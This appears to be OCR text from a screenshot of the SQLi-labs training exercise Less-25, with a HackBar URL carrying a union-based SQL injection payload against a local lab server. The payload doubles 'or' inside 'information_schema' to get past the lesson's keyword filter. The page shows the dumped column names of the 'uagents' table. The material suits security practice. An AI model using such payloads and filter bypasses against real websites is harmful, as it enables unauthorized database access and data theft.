 Welcome Dhakkan
Your Login name:id,uagent,ip_address,username
Your Password:3
SQLI DUMB SERIES-25
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
192.168.2.102/sqli-labs/Less-25/?id=-1' union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where
table_name='uagents' -- #